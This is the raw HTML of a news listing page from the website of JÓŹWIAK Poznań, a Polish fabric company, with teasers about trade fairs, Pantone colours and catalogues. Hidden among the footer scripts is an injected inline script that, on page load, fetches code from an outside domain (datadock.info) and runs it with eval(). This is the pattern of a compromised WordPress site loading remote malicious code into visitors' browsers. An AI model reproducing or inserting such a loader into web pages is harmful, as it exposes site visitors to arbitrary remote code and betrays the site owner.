<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/5/">5</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/6/">6</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/7/">7</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/8/">8</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/9/">9</a>
<a class="next page-numbers" href="https://jozwiak.eu/en/category/news/page/2/">&gt;</a></div>
	</nav>	<div class="cols">
		<div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2025/05/2025_05_shared-image-19-420x525.jpeg)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2025-12-18</span>
            </div>
            <div class="title">JÓŹWIAK Poznań at the Milano Unica &#8211;&nbsp;January 2026</div>
            <div class="excerpt">
We are pleased to share that our company will once again participate in the MILANO ...</div>
            <a href="https://jozwiak.eu/en/jozwiak-poznan-at-the-milano-unica-january-2026/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/jozwiak-poznan-at-the-milano-unica-january-2026/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2025/07/2025_08_Image-2-420x525.jpg)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2025-08-25</span>
            </div>
            <div class="title">Milano Unica 2025 has come to an end</div>
            <div class="excerpt">
From 8th to 10th July 2025 we had the opportunity to participate in the most ...</div>
            <a href="https://jozwiak.eu/en/milano-unica-2025-has-come-to-an-end/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/milano-unica-2025-has-come-to-an-end/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2025/05/2025_06_Make-Today-Epic.-5-420x525.png)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2025-05-29</span>
            </div>
            <div class="title">JÓŹWIAK Poznań at the Milano Unica trade fair</div>
            <div class="excerpt">
We are pleased to share that our company will once again participate in the MILANO ...</div>
            <a href="https://jozwiak.eu/en/jozwiak-poznan-at-the-milano-unica-trade-fair/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/jozwiak-poznan-at-the-milano-unica-trade-fair/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2025/02/2025_02_pantone2-420x525.jpg)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2025-02-13</span>
            </div>
            <div class="title">Fabrics in Mocha Mousse colour</div>
            <div class="excerpt">
As previously announced, we are expanding our offer to include fabrics in the trendiest shade ...</div>
            <a href="https://jozwiak.eu/en/fabrics-in-mocha-mousse-colour-2/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/fabrics-in-mocha-mousse-colour-2/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2024/12/2024_12_2-420x525.jpg)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2024-12-20</span>
            </div>
            <div class="title">Pantone&#8217;s Color of 2025 Year</div>
            <div class="excerpt">
Each year in December, the Pantone Institute selects and announces the Color of the Year, ...</div>
            <a href="https://jozwiak.eu/en/pantone-color-of-2025-year/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/pantone-color-of-2025-year/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2024/10/2024_10_Projekt-bez-nazwy-3-420x525.png)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2024-10-08</span>
            </div>
            <div class="title">Trends for the Spring/Summer 2025</div>
            <div class="excerpt">
The Pantone Institute, a recognized authority in the field of colour, presented the Pantone® Fashion ...</div>
            <a href="https://jozwiak.eu/en/trendy-wiosna-lato-2025/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/trendy-wiosna-lato-2025/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2024/01/2024_01_20240108_094211-e1704798193464-420x525.jpg)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2024-01-10</span>
            </div>
            <div class="title">First arrivals of 2024!</div>
            <div class="excerpt">In the year 2024, at JÓŹWIAK Poznań, we have started with exciting arrivals! We have ...</div>
            <a href="https://jozwiak.eu/en/first-arrivals-of-2024/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/first-arrivals-of-2024/" class="full-hidden">&nbsp;</a>
        </div><div class="col-25 item">
            <div class="image">
                <div class="image-wrapper" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2023/10/2023_11_podszewka1-420x525.jpg)"><div class="black-overlay">&nbsp;</div></div>
                <span class="date">2023-11-22</span>
            </div>
            <div class="title">Lining catalogue</div>
            <div class="excerpt">When faced with the gloomy and wet autumn-winter weather, we infuse our catalogues with a ...</div>
            <a href="https://jozwiak.eu/en/lining-catalogue/" class="btn read-more">Read more</a>
            <a href="https://jozwiak.eu/en/lining-catalogue/" class="full-hidden">&nbsp;</a>
        </div>	</div>
	
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/2/">2</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/3/">3</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/4/">4</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/5/">5</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/6/">6</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/7/">7</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/8/">8</a>
<a class="page-numbers" href="https://jozwiak.eu/en/category/news/page/9/">9</a>
<a class="next page-numbers" href="https://jozwiak.eu/en/category/news/page/2/">&gt;</a></div>
	</nav></div>
    <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Quick Contact</div>
<div class="text">Leave your contact details and we will contact you soon.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f7294-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/category/news/#wpcf7-f7294-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7294" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="846b1514e5" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name &amp; Surname" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail address" /></span>
<div class="rodo-akceptacja">The administrator of personal data is JÓŹWIAK S.C., 3 Przewozowa St, 62-064 Plewiska / Poznań, Wielkopolskie. The data inserted into the contact form will be processed in order to answer the submitted question.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I’ve got acquainted with the information about the administrator and data processing.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Do not miss our new arrivals. Register here to receive our newsletter. </div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-angielski" class="menu"><li id="menu-item-3017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a href="https://jozwiak.eu/en/collections/"><span>Collections</span></a></li>
<li id="menu-item-3018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018"><a href="https://jozwiak.eu/en/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3019"><a href="https://jozwiak.eu/en/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://jozwiak.eu/en/interesting-facts/"><span>Interesting Facts</span></a></li>
<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3035"><a href="https://jozwiak.eu/en/category/news/" aria-current="page"><span>News</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://jozwiak.eu/en/about-us/"><span>About Us</span></a></li>
<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://jozwiak.eu/en/careers/"><span>Careers</span></a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://jozwiak.eu/en/contact/"><span>Contact</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/en/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iaw" target="_blank" title="www.dailymotion.com/playlist/x52iaw"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Back To Top" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>We use cookies on this site. Standard web browser settings allow you to save them to your end device. Continuing to browse the site without changing the settings is treated as a consent to the use of cookies.<br/>Read more about<a href="http://jozwiak.eu/en/cookies/">cookies policy</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=en_US&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/en\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"3413c8c056","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/en/';
var form_translations = {
	"Browse":"Browse",//Przeglądaj
	"No file selected":"No file selected",//Nie wybrano pliku
	"Delete file":"Delete file"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	